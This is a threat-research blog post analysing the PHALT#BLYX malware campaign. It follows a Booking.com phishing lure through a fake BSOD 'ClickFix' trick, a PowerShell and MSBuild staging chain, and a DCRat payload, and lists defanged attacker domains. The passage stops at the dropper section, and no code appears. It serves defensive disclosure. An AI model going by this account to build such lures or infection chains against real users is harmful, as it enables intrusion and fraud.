- Why Securonix?

- Products

-

- Overview

- Securonix Cloud Advantage

-

- Solutions

-

- Monitoring the Cloud

- Cloud Security Monitoring

- Gain visibility to detect and respond to cloud threats.

- Amazon Web Services

- Achieve faster response to threats across AWS.

- Google Cloud Platform

- Improve detection and response across GCP.

- Microsoft Azure

- Expand security monitoring across Azure services.

- Microsoft 365

- Benefit from detection and response on Office 365.

-

- Featured Use Case

- Insider Threat

- Monitor and mitigate malicious and negligent users.

- EMR Monitoring

- Increase patient data privacy and prevent data snooping.

- MITRE ATT&CK

- Align alerts and analytics to the MITRE ATT&CK framework.

- MSSPs

- Scale multi-tenant security with predictable economics.

-

- Resources

- Partners

- Company

- Blog

Threat Intelligence, Threat Research, Threat Security

Analyzing PHALT#BLYX: How Fake BSODs and Trusted Build Tools Are Used to Construct a Malware Infection

By Securonix Threat Research: Shikha Sangwan, Akshay Gaikwad, Aaron Beardslee

January 5, 2025

tldr:

Securonix threat researchers have been tracking a stealthy campaign targeting the hospitality sector using click-fix social engineering, fake captcha and fake blue screen of death to trick users into pasting malicious code. It leverages a trusted MSBuid.exe tool to bypass defenses and deploys a stealthy, Russian-linked DCRat payload for full remote access and the ability to drop secondary payloads.



An ongoing malware campaign tracked as PHALT#BLYX has been identified as a multi-stage infection chain that begins with the click-fix and fake captcha social engineering tactic and deploys a customized DCRat payload. For initial access, the threat actors utilize a fake booking.com reservation cancellation lure to trick victims into executing malicious PowerShell commands, which silently fetch and execute remote code. This happens via multi-stages involving powershell, proj files and msbuild.



The campaign starts with a booking.com lure delivered via phishing emails that contain a link to a fake website, themed as booking.com. The website holds a fake captcha, that leads to a fake “Blue Screen of Death” page. It is a trick for click-fix that executes a PowerShell command to download a proj file. The campaign leverages MSBuild.exe to compile and execute the payload. The final payload is a heavily obfuscated version of DCRat, capable of process hollowing, keylogging, persistent remote access and to drop secondary payloads.

Threat actors are targeting hospitality sectors during one of the busiest times of the year, this year’s holiday season. The attackers utilize booking.com, a theme that has been abused in the past and remains a persistent threat. The phishing emails notably feature room charge details in Euros, suggesting the campaign is actively targeting European organisations. The use of Russian language within the “v.project” MS build file links this activity to Russian threat factors using DCRat.

Campaign Evolution:

The threat actors behind PHALT#BLYX have demonstrated a notable evolution in their infection chain. Securonix Threat Research correlated this activity with earlier samples dating back several months, which relied on a less sophisticated delivery mechanism. These earlier infections utilized HTML Application (`.hta`) files, leveraging the legitimate `mshta.exe` utility to execute remote payloads via embedded URLs.

While effective in its simplicity, this earlier method was prone to detection. The `.hta` and associated PowerShell scripts contained straightforward execution logic, typically a direct path to the RAT, which made them easy targets for antivirus vendors and automated security controls. The shift to the current MSBuild-based chain represents a strategic pivot towards more evasive, “Living off the Land” techniques to bypass these defenses.

Initial infection Overview:

The infection begins with a phishing email containing a link to a fake Booking.com page. The chain proceeds as follows:

- Initial Access: User clicks a link in a phishing email mimicking a Booking.com reservation cancellation alert.

- Social Engineering (ClickFix): The user is redirected to a fake page displaying a deceptive CAPTCHA-style browser error. Clicking on this error triggers a fake “Blue Screen of Death” (BSOD) animation, prompting the user to “fix” the issue by pasting a malicious script into the Windows Run dialog.



- Dropper (PowerShell): The pasted script executes a PowerShell command that downloads an MSBuild project file (`v.proj`).

- Staging (MSBuild): `MSBuild.exe` compiles and executes the embedded payload within `v.proj`.

- Persistence & Evasion: The malware disables Windows Defender, establishes persistence via a `.url` file in the Startup folder.

- Final Payload (DCRat): The `staxs.exe` binary is executed, establishing a connection to the Command and Control (C2) server and injecting a secondary payload in “aspnet_compiler.exe”.

****************************Infection chain********************************************

Initial infection: The Lure



The attack vector is a targeted malspam campaign designed to mimic official correspondence from Booking.com. The email alerts the recipient to a “Reservation Cancellation” and prominently displays a significant financial charge (e.g., €1,004.38). This high-value charge creates a sense of urgency and panic, compelling the victim to investigate immediately. Once they click the “See Details” button to verify the charge. The link does not lead to Booking.com. Instead, it routes the user through an intermediate redirector (`oncameraworkout[.com/ksbo`) before landing on the malicious domain `low-house[.com`.

Abusing the Booking.com brand is a well-known tactic. Threat actors have historically compromised hotel accounts to message guests directly, or send phishing emails to hotel owners via fake inquiries (e.g., “allergies” or “special requests”). These earlier campaigns typically relied on direct malware links, Emails contained links to file-sharing sites hosting infostealers like RedLine, Vidar, or Meta Stealer. While PHALT#BLYX shares the same target (hospitality) and attribution markers (Russian Threat actors), it represents a significant tactical shift in the delivery and trigger.





Stage 2: Fake Booking Page

The landing page (`low-house[.com`) is a high-fidelity clone of the legitimate Booking.com interface, designed to establish trust. The page utilizes official Booking.com branding, including the correct color palette, logos, and font styles. To the untrained eye, it is indistinguishable from the legitimate site. However, instead of displaying the reservation details, the page presents a deceptive overlay. The page displays a fake browser error message stating, “Loading is taking too long”. The error message includes a prominent “Refresh page” button. Crucially, this is not a native browser control. It is a stylized HTML element controlled by the attacker’s JavaScript.

The user, already anxious about the fraudulent financial charge mentioned in the email, is primed to resolve any technical hurdles quickly. The fake error exploits this urgency, prompting them to click the “Refresh” button without second-guessing its legitimacy. This click is the critical pivot point where the user transitions from a passive observer to an active participant in the compromise.

Crucially, the malicious domain `low-house[.com` remains largely undetected by security vendors. At the time of this analysis, the site is still live and accessible, bypassing most web filters and allowing the attackers to reach victims without being blocked by standard browser protections.



Stage 3: Fake BSOD & Clipboard Injection

Once the victim clicks the “Refresh” button, the trap is sprung. The browser immediately goes full-screen and mimics a Blue Screen of Death (BSOD). This dramatic shift is meant to shock the user into believing their system has suffered a critical failure, creating a moment of panic that clouds their judgment.

A prompt then appears over the fake crash screen, offering a quick solution to “fix” the issue. It instructs the user to perform a specific sequence of keystrokes:

- Hold the Windows key and press R (opens the Windows Run dailog).

- Hold Control and press V (Pastes the clipboard content).

- Press Ok or Enter (Executes the command).

To a non-technical user, this looks like a standard troubleshooting step or a “secret” administrator shortcut. In reality, this is a “ClickFix” attack. The moment the user interacted with the page, a malicious PowerShell script was silently copied to their clipboard. By following the on-screen instructions, the victim is tricked into opening the Windows Run dialog and manually pasting and executing the malware. This technique is particularly dangerous because it relies on the user’s own hands to bypass security controls that would normally block automated script execution.

Stage 4: The PowerShell Dropper

